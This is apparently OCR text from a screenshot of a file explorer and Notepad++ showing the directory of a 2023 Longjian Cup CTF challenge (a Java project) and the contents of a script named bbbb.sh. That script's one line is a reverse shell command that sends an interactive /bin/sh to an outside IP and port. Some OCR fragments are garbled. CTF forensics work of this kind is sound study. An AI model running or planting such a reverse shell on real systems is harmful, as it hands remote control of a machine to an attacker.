 排序 查看
« ctf题目 › 2023陇剑杯 › SS › server_988d8b87f86ea6678eaa30eafaa8179d › do › helloworld
名称 修改日期 类型 大小
rypte
.idea 2023/8/26 11:28 文件夹
杯
src 2023/7/16 21:40 文件夹
target 2023/7/22 17:08 文件夹
bbbb.sh 2023/7/22 17:38 SH 源文件 1 KB
s-SSD
pom.xml 2023/7/16 21:37 xmlfile 2 KB
)
H:)
(O:)
D:\ctf题目\2023陇剑杯\SS\server_988d8b87f86ea6678eaa30eafaa8179d\do\helloworld\bbbb.sh - Note...
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
bbbb.sh e2scrub_all apt-compat dpkg src.cpp conf.ini key.rsmr
1 /bin/sh -i >& /dev/tcp/192.168.43.128/2333 0>&1